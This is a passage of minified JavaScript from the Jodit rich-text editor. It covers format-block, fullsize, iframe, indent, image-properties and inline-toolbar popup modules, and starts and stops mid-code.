i=(s.Dom.closest(n,s.Dom.isBlock,e.editor)||e.editor).nodeName.toLowerCase();t.data&&t.data.currentValue!==i&&t.list&&t.list[i]&&(o.textBox.innerHTML="<span>"+t.list[i]+"</span>",o.textBox.firstChild.classList.add("jodit_icon"),t.data.currentValue=i)}return!1},exec:function(e,t,o){e.execCommand(o.command,!1,o.args?o.args[0]:void 0)},data:{currentValue:"left"},list:{p:"Normal",h1:"Heading 1",h2:"Heading 2",h3:"Heading 3",h4:"Heading 4",blockquote:"Quote"},isActiveChild:function(e,t){var o=e.selection.current();if(o){var n=s.Dom.closest(o,s.Dom.isBlock,e.editor);return n&&n!==e.editor&&void 0!==t.args&&n.nodeName.toLowerCase()===t.args[0]}return!1},isActive:function(e,t){var o=e.selection.current();if(o){var n=s.Dom.closest(o,s.Dom.isBlock,e.editor);return n&&n!==e.editor&&void 0!==t.list&&"p"!==n.nodeName.toLowerCase()&&void 0!==t.list[n.nodeName.toLowerCase()]}return!1},template:function(e,t,o){return"<"+t+' class="jodit_list_element"><span>'+e.i18n(o)+"</span></"+t+"></li>"},tooltip:"Insert format block"},t.formatBlock=function(r){r.registerCommand("formatblock",function(e,t,n){r.selection.focus();var i=!1;if(r.selection.eachSelection(function(e){var t=r.selection.save(),o=!!e&&s.Dom.up(e,s.Dom.isBlock,r.editor);if(o&&"LI"!==o.nodeName||!e||(o=s.Dom.wrapInline(e,r.options.enter,r)),!o)return r.selection.restore(t),!1;o.tagName.match(/TD|TH|TBODY|TABLE|THEAD/i)?r.selection.isCollapsed()?s.Dom.wrapInline(e,n,r):r.selection.applyCSS({},n):n===r.options.enterBlock.toLowerCase()&&o.parentNode&&"LI"===o.parentNode.nodeName?s.Dom.unwrap(o):s.Dom.replace(o,n,!0,!1,r.editorDocument),i=!0,r.selection.restore(t)}),!i){var o=r.editorDocument.createElement(n);o.innerHTML=a.INVISIBLE_SPACE,r.selection.insertNode(o,!1),r.selection.setCursorIn(o)}return r.setEditorValue(),!1})}},function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=o(1),i=o(2),s=o(0),r=o(7);n.Config.prototype.fullsize=!1,n.Config.prototype.globalFullsize=!0,n.Config.prototype.controls.fullsize={exec:function(e){e.toggleFullSize()},isActive:function(e){return e.isFullSize()},getLabel:function(e,t,o){var n=e.isFullSize()?"shrink":"fullsize";o.textBox.innerHTML=e.options.textIcons?"<span>"+e.i18n(n)+"</span>":r.ToolbarIcon.getIcon(n),o.textBox.firstChild.classList.add("jodit_icon")},tooltip:"Open editor in fullsize",mode:i.MODE_SOURCE+i.MODE_WYSIWYG},t.fullsize=function(o){var n=!1,e=0,t=0,i=!1,r=function(){o.events&&(n?(e=s.css(o.container,"height"),t=s.css(o.container,"width"),s.css(o.container,{height:o.ownerWindow.innerHeight,width:o.ownerWindow.innerWidth}),i=!0):i&&s.css(o.container,{height:e||"auto",width:t||"auto"}))},a=function(e){if(o.container){if(void 0===e&&(e=!o.container.classList.contains("jodit_fullsize")),o.options.fullsize=!!e,o.container.classList.toggle("jodit_fullsize",n=e),o.toolbar&&s.css(o.toolbar.container,"width","auto"),o.options.globalFullsize){for(var t=o.container.parentNode;t&&!(t instanceof Document);)t.classList.toggle("jodit_fullsize_box",e),t=t.parentNode;r()}o.events.fire("afterResize")}};o.options.globalFullsize&&o.events.on(o.ownerWindow,"resize",r),o.events.on("afterInit afterOpen",function(){o.toggleFullSize(o.options.fullsize)}).on("toggleFullSize",a).on("beforeDestruct beforeClose",function(){a(!1)})}},function(e,t,o){"use strict";var n=this&&this.__awaiter||function(r,a,s,l){return new(s||(s=Promise))(function(e,t){function o(e){try{i(l.next(e))}catch(e){t(e)}}function n(e){try{i(l.throw(e))}catch(e){t(e)}}function i(t){t.done?e(t.value):new s(function(e){e(t.value)}).then(o,n)}i((l=l.apply(r,a||[])).next())})},r=this&&this.__generator||function(o,n){var i,r,a,e,s={label:0,sent:function(){if(1&a[0])throw a[1];return a[1]},trys:[],ops:[]};return e={next:t(0),throw:t(1),return:t(2)},"function"==typeof Symbol&&(e[Symbol.iterator]=function(){return this}),e;function t(t){return function(e){return function(t){if(i)throw new TypeError("Generator is already executing.");for(;s;)try{if(i=1,r&&(a=2&t[0]?r.return:t[0]?r.throw||((a=r.return)&&a.call(r),0):r.next)&&!(a=a.call(r,t[1])).done)return a;switch(r=0,a&&(t=[2&t[0],a.value]),t[0]){case 0:case 1:a=t;break;case 4:return s.label++,{value:t[1],done:!1};case 5:s.label++,r=t[1],t=[0];continue;case 7:t=s.ops.pop(),s.trys.pop();continue;default:if(!(a=0<(a=s.trys).length&&a[a.length-1])&&(6===t[0]||2===t[0])){s=0;continue}if(3===t[0]&&(!a||a[0]<t[1]&&t[1]<a[3])){s.label=t[1];break}if(6===t[0]&&s.label<a[1]){s.label=a[1],a=t;break}if(a&&s.label<a[2]){s.label=a[2],s.ops.push(t);break}a[2]&&s.ops.pop(),s.trys.pop();continue}t=n.call(o,s)}catch(e){t=[6,e],r=0}finally{i=a=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,e])}}};Object.defineProperty(t,"__esModule",{value:!0});var i=o(1),a=o(0);i.Config.prototype.iframe=!1,i.Config.prototype.iframeBaseUrl="",i.Config.prototype.iframeDefaultSrc="about:blank",i.Config.prototype.iframeStyle='html{margin: 0px;min-height: 100%;}body{box-sizing: border-box;font-size: 13px;    line-height: 1.6;padding:10px;background:transparent;color:#000;position:relative;z-index: 2;user-select:auto;margin:0px;overflow:auto;}table{width:100%;border: none;border-collapse:collapse;empty-cells: show;max-width: 100%;}th,td{padding: 2px 5px;border:1px solid #ccc;-webkit-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text}td[data-jodit-selected-cell],th[data-jodit-selected-cell]{border: 1px double #1e88e5}p{margin-top:0;}.jodit_editor .jodit_iframe_wrapper{display: block;clear: both;user-select: none;position: relative;}.jodit_editor .jodit_iframe_wrapper:after {position:absolute;content:"";z-index:1;top:0;left:0;right: 0;bottom: 0;cursor: pointer;display: block;background: rgba(0, 0, 0, 0);} .jodit_disabled{user-select: none;-o-user-select: none;-moz-user-select: none;-khtml-user-select: none;-webkit-user-select: none;-ms-user-select: none}',i.Config.prototype.iframeCSSLinks=[],t.iframe=function(i){var e=this;i.events.on("afterSetMode",function(){i.isEditorMode()&&i.selection.focus()}).on("generateDocumentStructure.iframe",function(e,t){var o=e||t.iframe.contentWindow.document;if(o.open(),o.write('<!DOCTYPE html><html dir="'+t.options.direction+'" class="jodit" lang="'+a.defaultLanguage(t.options.language)+'"><head>'+(t.options.iframeBaseUrl?'<base href="'+t.options.iframeBaseUrl+'"/>':"")+'</head><body class="jodit_wysiwyg" style="outline:none" contenteditable="true"></body></html>'),o.close(),t.options.iframeCSSLinks&&t.options.iframeCSSLinks.forEach(function(e){var t=a.dom('<link rel="stylesheet" href="'+e+'">',o);o.head&&o.head.appendChild(t)}),t.options.iframeStyle){var n=o.createElement("style");n.innerHTML=t.options.iframeStyle,o.head&&o.head.appendChild(n)}}).on("createEditor",function(){return n(e,void 0,void 0,function(){var o,n;return r(this,function(e){switch(e.label){case 0:return i.options.iframe?(delete i.editor,i.iframe=i.ownerDocument.createElement("iframe"),i.iframe.style.display="block",i.iframe.src="about:blank",i.iframe.className="jodit_wysiwyg_iframe",i.iframe.setAttribute("allowtransparency","true"),i.iframe.setAttribute("tabindex","0"),i.iframe.setAttribute("frameborder","0"),i.workplace.appendChild(i.iframe),[4,i.events.fire("generateDocumentStructure.iframe",null,i)]):[2];case 1:return e.sent(),i.editorDocument=o=i.iframe.contentWindow.document,i.editorWindow=i.iframe.contentWindow,i.editor=o.body,"auto"===i.options.height&&(o.documentElement&&(o.documentElement.style.overflowY="hidden"),n=a.throttle(function(){i.editor&&i.iframe&&"auto"===i.options.height&&a.css(i.iframe,"height",i.editor.offsetHeight)},i.defaultTimeout/2),i.events.on("change afterInit afterSetMode resize",n).on([i.iframe,i.editorWindow,o.documentElement],"load",n).on(o,"readystatechange DOMContentLoaded",n)),(t=i.editorWindow.Element.prototype).matches||(t.matches=Element.prototype.matches),i.editorDocument.documentElement&&i.events.on(i.editorDocument.documentElement,"mousedown touchend",function(){i.selection.isFocused()||(i.selection.focus(),i.selection.setCursorIn(i.editor))}).on(i.editorWindow,"mousedown touchstart keydown keyup touchend click mouseup mousemove scroll",function(e){i.events&&i.events.fire&&i.events.fire(i.ownerWindow,e)}),[2,!1]}var t})})})}},function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=o(1),s=o(2),l=o(3);n.Config.prototype.controls.indent={tooltip:"Increase Indent"},n.Config.prototype.controls.outdent={isDisable:function(e){var t=e.selection.current();if(t){var o=l.Dom.closest(t,l.Dom.isBlock,e.editor);if(o&&o.style&&o.style.marginLeft)return parseInt(o.style.marginLeft,10)<=0}return!0},tooltip:"Decrease Indent"},n.Config.prototype.indentMargin=10,t.indent=function(a){var e=function(r){return a.selection.eachSelection(function(e){var t=a.selection.save(),o=!!e&&l.Dom.up(e,l.Dom.isBlock,a.editor),n=a.options.enter;if(!o&&e&&(o=l.Dom.wrapInline(e,n!==s.BR?n:s.PARAGRAPH,a)),!o)return a.selection.restore(t),!1;if(o&&o.style){var i=o.style.marginLeft?parseInt(o.style.marginLeft,10):0;o.style.marginLeft=0<(i+=a.options.indentMargin*("outdent"===r?-1:1))?i+"px":"",o.getAttribute("style")||o.removeAttribute("style")}a.selection.restore(t)}),a.setEditorValue(),!1};a.registerCommand("indent",{exec:e,hotkeys:["ctrl+]","cmd+]"]}),a.registerCommand("outdent",{exec:e,hotkeys:["ctrl+[","cmd+["]})}},function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=o(0),i="__jodit_imageprocessor_binded";t.imageProcessor=function(o){o.events.on("change afterInit",n.debounce(function(){o.editor&&n.$$("img",o.editor).forEach(function(t){t[i]||(t[i]=!0,t.complete||t.addEventListener("load",function e(){o.events&&o.events.fire&&o.events.fire("resize"),t.removeEventListener("load",e)}),o.events.on(t,"mousedown touchstart",function(){o.selection.select(t)}))})},o.defaultTimeout))}},function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=o(1),j=o(4),T=o(9),S=o(3),x=o(0),D=o(7),i=o(11),I=i.Widget.TabsWidget,k=i.Widget.FileSelectorWidget,A=o(16);n.Config.prototype.image={openOnDblClick:!0,editSrc:!0,useImageEditor:!0,editTitle:!0,editAlt:!0,editLink:!0,editSize:!0,editBorderRadius:!0,editMargins:!0,editClass:!0,editStyle:!0,editId:!0,editAlign:!0,showPreview:!0,selectImageAfterClose:!0},t.imageProperties=function(E){var t=function(e){var t=this;if(!E.options.readonly){e&&e.stopImmediatePropagation();var o,r=this,n=new T.Dialog(E),i=x.dom('<a href="javascript:void(0)" style="float:right;" class="jodit_button">'+D.ToolbarIcon.getIcon("cancel")+"<span>"+E.i18n("Cancel")+"</span></a>",E.ownerDocument),a=x.dom('<a href="javascript:void(0)" style="float:left;" class="jodit_button">'+D.ToolbarIcon.getIcon("check")+"<span>"+E.i18n("Ok")+"</span></a>",E.ownerDocument),s={remove:x.dom('<a href="javascript:void(0)" class="jodit_button">'+D.ToolbarIcon.getIcon("bin")+" "+E.i18n("Delete")+"</a>",E.ownerDocument)},l=x.dom('<form class="jodit_properties"><div class="jodit_grid"><div class="jodit_col-lg-2-5"><div class="jodit_properties_view_box"><div style="'+(E.options.image.showPreview?"":"display:none")+'" class="jodit_properties_image_view"><img  class="imageViewSrc" src="" alt=""/></div><div style="'+(E.options.image.editSize?"":"display:none")+'" class="jodit_form_group jodit_properties_image_sizes"><input type="number" class="imageWidth"/><a class="jodit_lock_helper jodit_lock_size" href="javascript:void(0)">'+D.ToolbarIcon.getIcon("lock")+'</a><input type="number" class="imageHeight"/></div></div></div><div class="jodit_col-lg-3-5 tabsbox"></div></div></form>',E.ownerDocument),c=x.dom('<div style="'+(E.options.image.editMargins?"":"display:none")+'" class="jodit_form_group"><label>'+E.i18n("Margins")+'</label><div class="jodit_grid"><input class="jodit_col-lg-1-5 margins marginTop" data-id="marginTop" type="text" placeholder="'+E.i18n("top")+'"/><a style="text-align: center;" class="jodit_lock_helper jodit_lock_margin jodit_col-lg-1-5" href="javascript:void(0)">'+D.ToolbarIcon.getIcon("lock")+'</a><input disabled="true" class="jodit_col-lg-1-5 margins marginRight" data-id="marginRight" type="text" placeholder="'+E.i18n("right")+'"/><input disabled="true" class="jodit_col-lg-1-5 margins marginBottom" data-id="marginBottom" type="text" placeholder="'+E.i18n("bottom")+'"/><input disabled="true" class="jodit_col-lg-1-5 margins marginLeft" data-id="marginLeft" type="text" placeholder="'+E.i18n("left")+'"/></div></div><div style="'+(E.options.image.editStyle?"":"display:none")+'" class="jodit_form_group"><label>'+E.i18n("Styles")+'</label><input type="text" class="style"/></div><div style="'+(E.options.image.editClass?"":"display:none")+'" class="jodit_form_group"><label for="classes">'+E.i18n("Classes")+'</label><input type="text" class="classes"/></div><div style="'+(E.options.image.editId?"":"display:none")+'" class="jodit_form_group"><label for="id">Id</label><input type="text" class="id"/></div><div style="'+(E.options.image.editBorderRadius?"":"display:none")+'" class="jodit_form_group"><label for="border_radius">Border radius</label><input type="number" class="border_radius"/></div><div style="'+(E.options.image.editAlign?"":"display:none")+'" class="jodit_form_group"><label for="align">'+E.i18n("Align")+'</label><select class="select align"><option value="">'+E.i18n("--Not Set--")+'</option><option value="left">'+E.i18n("Left")+'</option><option value="center">'+E.i18n("Center")+'</option><option value="right">'+E.i18n("Right")+"</option></optgroup></select></div>",E.ownerDocument),d=x.dom('<div style="'+(E.options.image.editSrc?"":"display:none")+'" class="jodit_form_group"><label>'+E.i18n("Src")+'</label><div class="jodit_input_group"><input type="text" class="imageSrc"/>'+(E.options.filebrowser.ajax.url||E.options.uploader.url?'<div class="jodit_input_group-buttons">'+(E.options.filebrowser.ajax.url||E.options.uploader.url?'<a class="jodit_button jodit_rechange" href="javascript:void(0)">'+D.ToolbarIcon.getIcon("image")+"</a>":"")+(E.options.image.useImageEditor&&void 0!==j.Jodit.modules.ImageEditor&&E.options.filebrowser.ajax.url?'<a class="jodit_button jodit_use_image_editor" href="javascript:void(0)">'+D.ToolbarIcon.getIcon("crop")+"</a>":"")+"</div>":"")+'</div></div><div style="'+(E.options.image.editTitle?"":"display:none")+'" class="jodit_form_group"><label for="imageTitle">'+E.i18n("Title")+'</label><input type="text" class="imageTitle"/></div><div style="'+(E.options.image.editAlt?"":"display:none")+'" class="jodit_form_group"><label for="imageAlt">'+E.i18n("Alternative")+'</label><input type="text" class="imageAlt"/></div><div style="'+(E.options.image.editLink?"":"display:none")+'" class="jodit_form_group"><label for="imageLink">'+E.i18n("Link")+'</label><input type="text" class="imageLink"/></div><div style="'+(E.options.image.editLink?"":"display:none")+'" class="jodit_form_group"><input type="checkbox" class="imageLinkOpenInNewTab"/> '+E.i18n("Open link in new tab")+"</div>",E.ownerDocument),u=r.naturalWidth/r.naturalHeight||1,f=l.querySelector(".imageWidth"),p=l.querySelector(".imageHeight"),h=function(){x.val(l,".imageSrc",r.getAttribute("src")||"");var e=l.querySelector(".imageViewSrc");e&&e.setAttribute("src",r.getAttribute("src")||"")},m=function(){h(),function(){r.hasAttribute("title")&&x.val(l,".imageTitle",r.getAttribute("title")||""),r.hasAttribute("alt")&&x.val(l,".imageAlt",r.getAttribute("alt")||"");var e=S.Dom.closest(r,"a",E.editor);e&&(x.val(l,".imageLink",e.getAttribute("href")||""),l.querySelector(".imageLinkOpenInNewTab").checked="_blank"===e.getAttribute("target"))}(),f.value=""+r.offsetWidth,p.value=""+r.offsetHeight,function(){if(E.options.image.editMargins){var n=!1;x.$$(".margins",l).forEach(function(e){var t=e.getAttribute("data-id")||"",o=r.style[t];o&&(/^[0-9]+(px)?$/.test(o)&&(o=parseInt(o,10)),e.value=""+o||"",n||"marginTop"===t||e.value===x.val(l,".marginTop")||(n=!0))}),g=!n;var e=l.querySelector(".jodit_lock_margin");e&&(e.innerHTML=D.ToolbarIcon.getIcon(g?"lock":"unlock")),x.$$(".margins:not(.marginTop)",l).forEach(function(e){return g?e.setAttribute("disabled","true"):e.removeAttribute("disabled")})}}(),x.val(l,".classes",(r.getAttribute("class")||"").replace(/jodit_focused_image[\s]*/,"")),x.val(l,".id",r.getAttribute("id")||""),x.val(l,".border_radius",""+(parseInt(r.style.borderRadius||"0",10)||"0")),r.style.cssFloat&&-1!=["left","right"].indexOf(r.style.cssFloat.toLowerCase())?x.val(l,".align",x.css(r,"float")):"block"===x.css(r,"display")&&"auto"===r.style.marginLeft&&"auto"===r.style.marginRight&&x.val(l,".align","center"),x.val(l,".style",r.getAttribute("style")||"")},v=!0,g=!0,b={},_=l.querySelector(".tabsbox");b[E.i18n("Image")]=d,b[E.i18n("Advanced")]=c,_&&_.appendChild(I(E,b)),m(),E.events.on(n,"afterClose",function(){n.destruct(),r.parentNode&&E.options.image.selectImageAfterClose&&E.selection.select(r)}),s.remove.addEventListener("click",function(){S.Dom.safeRemove(r),n.close()}),E.options.image.useImageEditor&&x.$$(".jodit_use_image_editor",d).forEach(function(e){E.events.on(e,"mousedown touchstart",function(){var n=r.getAttribute("src")||"",i=E.ownerDocument.createElement("a"),t=function(){i.host===location.host||T.Confirm(E.i18n("You can only edit your own images. Download this image on the host?"),function(e){e&&E.uploader&&E.uploader.uploadRemoteImage(""+i.href,function(e){T.Alert(E.i18n("The image has been successfully uploaded to the host!"),function(){"string"==typeof e.newfilename&&(r.setAttribute("src",e.baseurl+e.newfilename),h())})},function(e){T.Alert(E.i18n("There was an error loading %s",e.message))})})};i.href=n,E.getInstance("FileBrowser").getPathByUrl(""+i.href,function(e,t,o){E.getInstance("FileBrowser").openImageEditor(i.href,t,e,o,function(){var e=(new Date).getTime();r.setAttribute("src",n+(-1!=n.indexOf("?")?"":"?")+"&_tmp="+e),h()},function(e){T.Alert(e.message)})},function(e){T.Alert(e.message,t)})})}),x.$$(".jodit_rechange",d).forEach(function(o){o.addEventListener("mousedown",function(e){o.classList.toggle("active");var t=new A.ToolbarPopup(E,o);t.open(k(E,{upload:function(e){e.files&&e.files.length&&r.setAttribute("src",e.baseurl+e.files[0]),m(),t.close()},filebrowser:function(e){e&&e.files&&Array.isArray(e.files)&&e.files.length&&(r.setAttribute("src",e.files[0]),t.close(),m())}},r,t.close),!0),e.stopPropagation()})});var y=l.querySelector(".jodit_lock_helper.jodit_lock_size"),w=l.querySelector(".jodit_lock_helper.jodit_lock_margin");y&&y.addEventListener("click",function(){this.innerHTML=D.ToolbarIcon.getIcon((v=!v)?"lock":"unlock"),E.events.fire(f,"change")}),w&&w.addEventListener("click",function(){this.innerHTML=D.ToolbarIcon.getIcon((g=!g)?"lock":"unlock"),g?x.$$(".margins",l).forEach(function(e){e.matches(".marginTop")||e.setAttribute("disabled","true")}):x.$$(".margins",l).forEach(function(e){e.matches(".marginTop")||e.removeAttribute("disabled")})});var C=function(e){var t=parseInt(f.value,10),o=parseInt(p.value,10);e.target===f?p.value=""+Math.round(t/u):f.value=""+Math.round(o*u)};return E.events.on([f,p],"change keydown mousedown paste",function(e){v&&(E.defaultTimeout?(clearTimeout(o),o=window.setTimeout(C.bind(t,e),E.defaultTimeout)):C(e))}),n.setTitle([E.i18n("Image properties"),s.remove]),n.setContent(l),i.addEventListener("click",function(){n.close()}),a.addEventListener("click",function(){if(E.options.image.editStyle&&(x.val(l,".style")?r.setAttribute("style",x.val(l,".style")):r.removeAttribute("style")),!x.val(l,".imageSrc"))return S.Dom.safeRemove(r),void n.close();r.setAttribute("src",x.val(l,".imageSrc")),r.style.borderRadius="0"!==x.val(l,".border_radius")&&/^[0-9]+$/.test(x.val(l,".border_radius"))?x.val(l,".border_radius")+"px":"",x.val(l,".imageTitle")?r.setAttribute("title",x.val(l,".imageTitle")):r.removeAttribute("title"),x.val(l,".imageAlt")?r.setAttribute("alt",x.val(l,".imageAlt")):r.removeAttribute("alt");var e=S.Dom.closest(r,"a",E.editor);x.val(l,".imageLink")?(e||(e=S.Dom.wrap(r,"a",E)),e.setAttribute("href",x.val(l,".imageLink")),l.querySelector(".imageLinkOpenInNewTab").checked?e.setAttribute("target","_blank"):e.removeAttribute("target")):e&&e.parentNode&&e.parentNode.replaceChild(r,e);var o=function(e){return e=x.trim(e),/^[0-9]+$/.test(e)?e+"px":e};f.value===""+r.offsetWidth&&p.value===""+r.offsetHeight||x.css(r,{width:x.trim(f.value)?o(f.value):null,height:x.trim(p.value)?o(p.value):null}),E.options.image.editMargins&&(g?x.css(r,"margin",o(x.val(l,".marginTop"))):x.$$(".margins",l).forEach(function(e){var t=e.getAttribute("data-id")||"";x.css(r,t,o(e.value))})),E.options.image.editClass&&(x.val(l,".classes")?r.setAttribute("class",x.val(l,".classes")):r.removeAttribute("class")),E.options.image.editId&&(x.val(l,".id")?r.setAttribute("id",x.val(l,".id")):r.removeAttribute("id"));var t=function(){"block"===x.css(r,"display")&&x.css(r,"display",""),"auto"===r.style.marginLeft&&"auto"===r.style.marginRight&&(r.style.marginLeft="",r.style.marginRight="")};E.options.image.editAlign&&(x.val(l,".align")?-1!=["right","left"].indexOf(x.val(l,".align").toLowerCase())?(x.css(r,"float",x.val(l,".align")),t()):(x.css(r,"float",""),x.css(r,{display:"block","margin-left":"auto","margin-right":"auto"})):(x.css(r,"float")&&-1!=["right","left"].indexOf((""+x.css(r,"float")).toLowerCase())&&x.css(r,"float",""),t())),r.getAttribute("style")||r.removeAttribute("style"),E.setEditorValue(),n.close()}),n.setFooter([a,i]),n.setSize(500),n.open(),e&&e.preventDefault(),!1}};E.events.on("afterInit",function(){E.events.on(E.editor,"dblclick",E.options.image.openOnDblClick?t:function(e){e.stopImmediatePropagation(),E.selection.select(this)},"img")}).on("openImageProperties",function(e){t.call(e)})}},function(e,t,o){"use strict";var n,i=this&&this.__extends||(n=function(e,t){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var o in t)t.hasOwnProperty(o)&&(e[o]=t[o])})(e,t)},function(e,t){function o(){this.constructor=e}n(e,t),e.prototype=null===t?Object.create(t):(o.prototype=t.prototype,new o)});Object.defineProperty(t,"__esModule",{value:!0});var r=o(1),a=o(11),c=a.Widget.ColorPickerWidget,d=a.Widget.TabsWidget,l=o(3),u=o(0),s=o(10),f=o(23),p=o(8),h=o(16);r.Config.prototype.toolbarInline=!0,r.Config.prototype.toolbarInlineDisableFor=[],r.Config.prototype.popup={a:[{name:"eye",tooltip:"Open link",exec:function(e,t){var o=t.getAttribute("href");t&&o&&e.ownerWindow.open(o)}},{name:"link",tooltip:"Edit link",icon:"pencil"},"unlink","brush","file"],jodit:[{name:"bin",tooltip:"Delete",exec:function(e,t){t.parentNode&&(l.Dom.safeRemove(t),e.events.fire("hidePopup"))}}],"jodit-media":[{name:"bin",tooltip:"Delete",exec:function(e,t){t.parentNode&&(l.Dom.safeRemove(t),e.events.fire("hidePopup"))}}],img:[{name:"bin",tooltip:"Delete",exec:function(e,t){t.parentNode&&(l.Dom.safeRemove(t),e.events.fire("hidePopup"))}},{name:"pencil",exec:function(e,t){"img"===t.tagName.toLowerCase()&&e.events.fire("openImageProperties",t)},tooltip:"Edit"},{name:"valign",list:["Top","Middle","Bottom"],tooltip:"Vertical align",exec:function(e,t,o){if("img"===t.tagName.toLowerCase()){var n=o.args&&"string"==typeof o.args[1]?o.args[1].toLowerCase():"";u.css(t,"vertical-align",n),e.events.fire("recalcPositionPopup")}}},{name:"left",list:["Left","Right","Center","Normal"],exec:function(e,t,o){if("img"===t.tagName.toLowerCase()){var n=function(){"block"===u.css(t,"display")&&u.css(t,"display",""),"auto"===t.style.marginLeft&&"auto"===t.style.marginRight&&(t.style.marginLeft="",t.style.marginRight="")},i=o.args&&"string"==typeof o.args[1]?o.args[1].toLowerCase():"";"normal"!==i?-1!=["right","left"].indexOf(i)?(u.css(t,"float",i),n()):(u.css(t,"float",""),u.css(t,{display:"block","margin-left":"auto","margin-right":"auto"})):(u.css(t,"float")&&-1!=["right","left"].indexOf(u.css(t,"float").toLowerCase())&&u.css(t,"float",""),n()),e.events.fire("recalcPositionPopup")}},tooltip:"Horizontal align"}],table:[{name:"brush",popup:function(e,t){var o,n,i,r,a,s,l=f.Table.getAllSelectedCells(t);return!!l.length&&(r=u.css(l[0],"color"),s=u.css(l[0],"background-color"),a=u.css(l[0],"border-color"),o=c(e,function(t){l.forEach(function(e){u.css(e,"background-color",t)}),e.setEditorValue()},s),n=c(e,function(t){l.forEach(function(e){u.css(e,"color",t)}),e.setEditorValue()},r),i=c(e,function(t){l.forEach(function(e){u.css(e,"border-color",t)}),e.setEditorValue()},a),d(e,{Background:o,Text:n,Border:i}))},tooltip:"Background"},{name:"valign",list:["Top","Middle","Bottom"],exec:function(e,t,o){var n=o.args&&"string"==typeof o.args[1]?o.args[1].toLowerCase():"";f.Table.getAllSelectedCells(t).forEach(function(e){u.css(e,"vertical-align",n)})},tooltip:"Vertical align"},{name:"splitv",list:{tablesplitv:"Split vertical",tablesplitg:"Split horizontal"},tooltip:"Split"},{name:"align",icon:"left"},"\n",{name:"merge",command:"tablemerge",tooltip:"Merge"},{name:"addcolumn",list:{tableaddcolumnbefore:"Insert column before",tableaddcolumnafter:"Insert column after"},exec:function(e,t,o){var n=o.args&&"string"==typeof o.args[0]?o.args[0].toLowerCase():"";e.execCommand(n,!1,t)},tooltip:"Add column"},{name:"addrow",list:{tableaddrowbefore:"Insert row above",tableaddrowafter:"Insert row below"},exec:function(e,t,o){var n=o.args&&"string"==typeof o.args[0]?o.args[0].toLowerCase():"";e.execCommand(n,!1,t)},tooltip:"Add row"},{name:"bin",list:{tablebin:"Delete table",tablebinrow:"Delete row",tablebincolumn:"Delete column",tableempty:"Empty cell"},exec:function(e,t,o){var n=o.args&&"string"==typeof o.args[0]?o.args[0].toLowerCase():"";e.execCommand(n,!1,t)},tooltip:"Delete"}]};var m=function(t){function e(e){var s=t.call(this,e)||this;return s._hiddenClass="jodit_toolbar_popup-inline-target-hidden",s.isSelectionStarted=!1,s.onSelectionEnd=u.debounce(function(){s.jodit.isEditorMode()&&!s.isDestructed&&(s.isSelectionStarted&&(s.isTargetAction||s.onChangeSelection()),s.isSelectionStarted=!1,s.isTargetAction=!1)},s.jodit.defaultTimeout),s.isTargetAction=!1,s.isSelectionPopup=!1,s.calcWindSizes=function(){var e=s.jodit.ownerWindow,t=s.jodit.ownerDocument.documentElement;if(!t)return{left:0,top:0,width:0,height:0};var o=s.jodit.ownerDocument.body,n=t.clientTop||o.clientTop||0,i=t.clientLeft||o.clientLeft||0;return{left:i,top:n,width:t.clientWidth+(e.pageXOffset||t.scrollLeft||o.scrollLeft)-i,height:t.clientHeight+(e.pageYOffset||t.scrollTop||o.scrollTop)-n}},s.calcPosition=function(e,t){if(!s.isDestructed){s.popup.target.classList.remove(s._hiddenClass);var o=e.left+e.width/2,n=u.offset(s.jodit.workplace,s.jodit,s.jodit.ownerDocument,!0),i=e.top+e.height+10;s.target.style.left=o+"px",s.target.style.top=i+"px",s.jodit.isFullSize()&&(s.target.style.zIndex=""+u.css(s.jodit.container,"zIndex"));var r=s.container.offsetWidth/2,a=-r;s.popup.container.classList.remove("jodit_toolbar_popup-inline-top"),t.height<i+s.container.offsetHeight&&(s.target.style.top=(i=e.top-s.container.offsetHeight-10)+"px",s.popup.container.classList.add("jodit_toolbar_popup-inline-top")),o-r<0&&(a=-(e.width/2+e.left)),t.width<o+r&&(a=-(s.container.offsetWidth-(t.width-o))),s.container.style.marginLeft=a+"px",(50<n.top-i||50<i-(n.top+n.height))&&s.popup.target.classList.add(s._hiddenClass)}},s.reCalcPosition=function(){s.__getRect&&s.calcPosition(s.__getRect(),s.calcWindSizes())},s.showPopup=function(e,t,o){if(!s.jodit.options.toolbarInline||!s.jodit.options.popup[t.toLowerCase()])return!1;if(s.isExcludedTarget(t))return!0;s.isShown=!0,s.isTargetAction=!0;var n=s.calcWindSizes();return s.target.parentNode||s.jodit.ownerDocument.body.appendChild(s.target),s.toolbar.build(s.jodit.options.popup[t.toLowerCase()],s.container,o),s.popup.open(s.container,!1,!0),s.__getRect=e,s.calcPosition(e(),n),!0},s.hidePopup=function(e){s.isDestructed||e&&(l.Dom.isNode(e,s.jodit.editorWindow||window)||e instanceof h.ToolbarPopup)&&l.Dom.isOrContains(s.target,e instanceof h.ToolbarPopup?e.target:e)||(s.isTargetAction=!1,s.isShown=!1,s.popup.close(),l.Dom.safeRemove(s.target))},s.onSelectionStart=function(e){if(s.jodit.isEditorMode()&&(s.isTargetAction=!1,s.isSelectionPopup=!1,!s.isSelectionStarted)){var t=Object.keys(s.jodit.options.popup).join("|"),o="IMG"===e.target.nodeName?e.target:l.Dom.closest(e.target,t,s.jodit.editor);o&&s.showPopup(function(){return u.offset(o,s.jodit,s.jodit.editorDocument)},o.nodeName,o)||(s.isSelectionStarted=!0)}},s.checkIsTargetEvent=function(){s.isTargetAction?s.isTargetAction=!1:s.hidePopup()},s.isShown=!1,s.onChangeSelection=function(){if(s.jodit.options.toolbarInline&&s.jodit.isEditorMode()&&!s.hideIfCollapsed()&&void 0!==s.jodit.options.popup.selection){var e=s.jodit.editorWindow.getSelection();if(e.rangeCount){s.isSelectionPopup=!0;var t=e.getRangeAt(0);s.showPopup(function(){return u.offset(t,s.jodit,s.jodit.editorDocument)},"selection")}}},s.toolbar=new p.ToolbarCollection(e),s.target=e.ownerDocument.createElement("div"),s.target.classList.add("jodit_toolbar_popup-inline-target"),s.container=e.ownerDocument.createElement("div"),s.popup=new h.ToolbarPopup(e,s.target,void 0,"jodit_toolbar_popup-inline"),s}return 